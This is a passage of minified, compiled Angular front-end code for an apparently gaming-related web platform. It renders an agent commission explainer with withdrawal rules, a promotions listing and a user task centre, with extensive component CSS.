"])),(n()(),e["\u0275eld"](74,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](75,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u4f63\u91d1=\u76f4\u5c5e\u4e1a\u7ee9*\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b+\u56e2\u961f\u4e1a\u7ee9*(\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b-\u56e2\u961f\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b)"])),(n()(),e["\u0275eld"](77,0,null,null,13,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4e3e\u4f8b\uff1a"])),(n()(),e["\u0275eld"](79,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4ee3\u7406\u5173\u7cfb\u548c\u4e1a\u7ee9\u5982"])),(n()(),e["\u0275eld"](81,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe1"])),(n()(),e["\u0275ted"](-1,null,[", \u8fd4\u4f63\u6bd4\u4f8b\u4e3a"])),(n()(),e["\u0275eld"](84,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe2"])),(n()(),e["\u0275ted"](-1,null,["\u5219A,B\u5404\u81ea\u7684\u4f63\u91d1\u4e3a:"])),(n()(),e["\u0275eld"](87,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" A\uff1a\u603b\u4e1a\u7ee911\u4e07\uff0c\u5bf9\u5e94\u6bd4\u4f8b\u4e3a 55/\u4e07 7*55+4*\uff0855-45\uff09=425"])),(n()(),e["\u0275eld"](89,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" B\uff1a\u603b\u4e1a\u7ee94\u4e07\uff0c\u5bf9\u5e94\u6bd4\u4f8b\u4e3a 45/\u4e07 4*45=180 "])),(n()(),e["\u0275eld"](91,0,null,null,2,"div",[["class","red-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](92,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](93,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](94,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](95,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](96,0,null,null,28,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](97,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](98,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1\uff0c"])),(n()(),e["\u0275eld"](100,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u63d0\u53d6\u65b9\u5f0f\uff1a\u53ef\u7ed1\u5b9a\u94f6\u884c\u5361\uff0c\u5728\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\uff0c\u76f4\u63a5\u4ece\u5b98\u7f51\u6216APP\u4e2a\u4eba\u4e2d\u5fc3\u672a\u7ed3\u4f63\u91d1\u4f4d\u7f6e\u53d1\u8d77\u63d0\u53d6\u7533\u8bf7\uff0c\u4e5f\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\uff0c \u901a\u8fc7\u7ebf\u4e0b\u8f6c\u8d26\u65b9\u5f0f\u7533\u8bf7\u63d0\u53d6\uff1b"])),(n()(),e["\u0275eld"](102,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\uff0c\u63d0\u53d6\u5468\u671f\uff1a"])),(n()(),e["\u0275eld"](104,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](105,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929\uff0c\u5373\u4ece\u4e0a\u6b21\u63d0\u53d6\u5b8c\u6210\u5f00\u59cb\uff0c\u81f3\u5c11\u9700\u8981\u8d85\u8fc7"])),(n()(),e["\u0275eld"](107,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](108,null,["",""])),(n()(),e["\u0275ted"](-1,null,[" \u5929\uff0c\u624d\u53ef\u4ee5\u53d1\u8d77\u4e0b\u6b21\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](110,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3\uff0c\u6700\u5c0f\u63d0\u4f63\u91d1\u989d\uff1a"])),(n()(),e["\u0275eld"](112,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](113,null,[""," "])),(n()(),e["\u0275ted"](-1,null,[" \u5143\uff0c\u5373\u672c\u6b21\u672a\u7ed3\u4f63\u91d1\u63d0\u53d6\u91d1\u989d\u9700\u5927\u4e8e\u7b49\u4e8e"])),(n()(),e["\u0275eld"](115,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](116,null,[""," "])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u624d\u80fd\u53d1\u8d77\u63d0\u53d6\uff0c\u82e5\u5c0f\u4e8e\u8be5\u91d1\u989d\uff0c\u8bf7\u7b49\u5f85\u4f63\u91d1\u7d2f\u79ef\u81f3\u8be5\u91d1\u989d\u540e\u518d\u6b21\u7533\u8bf7\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](118,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u54a8\u8be2\u5ba2\u670d\uff1b "])),(n()(),e["\u0275eld"](120,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 5\uff0c\u672c\u6d3b\u52a8\u6700\u7ec8\u89e3\u91ca\u6743\u5f52"])),(n()(),e["\u0275eld"](122,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](123,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6240\u6709\u3002 "]))],(function(n,t){n(t,10,0,t.component.finished),n(t,51,0,"primary","large")}),(function(n,t){var l=t.component;n(t,1,0,l.agentData.introduceBanner),n(t,20,0,l.agentData.yesterdayAgencyAddNum),n(t,30,0,l.agentData.totalWithdrawCount),n(t,40,0,l.agentData.totalAgency),n(t,44,0,l.config.baseImgUrl+"wxdl2/dlzm_title_hzjh.png"),n(t,47,0,l.config.baseImgUrl+"wxdl2/dlzm_order.png"),n(t,49,0,e["\u0275nov"](t,51).nzWave),n(t,53,0,null!=l.user.user&&l.user.user.hasJoin||!l.auth.isAuth?"\u7acb\u5373\u5f00\u901a":"\u6211\u7684\u4ee3\u7406"),n(t,56,0,l.config.baseImgUrl+"wxdl2/dlzm_title_dljs.png"),n(t,60,0,l.agentData.agencyPromote),n(t,65,0,l.config.baseImgUrl+"wxdl2/dlzm_title_jsfs.png"),n(t,68,0,l.config.baseImgUrl+"wxdl2/dlzm_title2_gssm.png"),n(t,92,0,l.config.baseImgUrl+"wxdl2/dlzm_img_rule1.png"),n(t,93,0,l.config.baseImgUrl+"wxdl2/dlzm_img_rule2.png"),n(t,95,0,l.config.baseImgUrl+"wxdl2/dlzm_title2_qtsm.png"),n(t,105,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minCycle),n(t,108,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minCycle),n(t,113,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minAmount),n(t,116,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minAmount),n(t,123,0,l.config.platformName)}))}function pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,sl,al)),e["\u0275did"](1,114688,null,0,ul,[I.a,cl.a,T.g,yn.a,d.p,P.a,$.a,M.f,j.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Cl=e["\u0275ccf"]("app-capital-join",ul,pl,{},{},[]),ml=l("G+0G"),_l=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){}})},n}(),Ol=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.strongActivity[_ngcontent-%COMP%]{position:relative;background-size:100%;background-position:center 425px;background-repeat:no-repeat}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;padding-top:400px;background-size:100% 450px;background-color:#131313}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 450px;height:450px;background-position:center top;background-image:url(/pcHGBB/images/qdhd_banner.jpg);width:100%}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   .strongActivityNotice[_ngcontent-%COMP%]{position:absolute;width:100%;top:450px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:#272727;margin:100px auto 70px;padding:30px 48px 60px 42px;width:1238px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:" ";clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:362px;float:left;height:288px;margin-top:30px;overflow:hidden;border-radius:6px;margin-left:calc((1148px - 362px * 3)/ 2);background-color:#3a3a3a;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item.first[_ngcontent-%COMP%]{margin-left:0}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:238px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#feca4c;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:0 0/100% 100% #feca4c;top:250px;right:25px;line-height:26px;color:#272727;font-size:16px;text-align:center;border-radius:14px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}  .buttonGroup{display:-webkit-box;display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#feca4c;color:#272727}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;border-radius:30px;background:center center/cover no-repeat #999;color:#333;font-weight:600;font-family:"PingFangSC MicrosoftYaHei"!important;border:none}@media screen and (max-width:1600px){.strongActivityHeader[_ngcontent-%COMP%]{width:1920px!important;left:50%;margin-left:-960px}}']],data:{}});function Ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,["",""]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function Pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function hl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ml)),e["\u0275did"](3,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pl)),e["\u0275did"](6,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,qn.d,qn.b)),e["\u0275did"](2,770048,null,0,Wn.b,[Yn.DomSanitizer,Zn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function bl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"header",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"app-notice",[["class","strongActivityNotice"]],null,null,null,m.b,m.a)),e["\u0275did"](4,114688,null,0,_.a,[O.a,M.f,d.p,P.a],null,null),(n()(),e["\u0275eld"](5,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hl)),e["\u0275did"](7,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fl)),e["\u0275did"](9,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0),n(t,7,0,null==l.strongActivity?null:l.strongActivity.length),n(t,9,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function xl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,bl,Ol)),e["\u0275did"](1,114688,null,0,_l,[O.a,I.a,U.a,d.p,P.a,M.f,ml.a],null,null)],(function(n,t){n(t,1,0)}),null)}var vl=e["\u0275ccf"]("app-strong-activity",_l,xl,{},{},[]),wl=l("rr9d"),kl=l("OsWL"),yl=l("Idut"),zl=l("LoQJ"),Il=l("trEh"),Rl=l("6jLy"),Bl=function(){function n(n,t,l,e,o,i,c,u,a){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=u,this.baseConfig=a,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=Rl.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?Rl.f:Rl.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return Kn.__assign({taskType:t.taskType},n)}));n.curTaskList=Kn.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=Rl.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),Tl=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f9e9ce;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0;display:block}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBB/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcHGBB/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcHGBB/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcHGBB/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcHGBB/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcHGBB/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#c2a77d}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   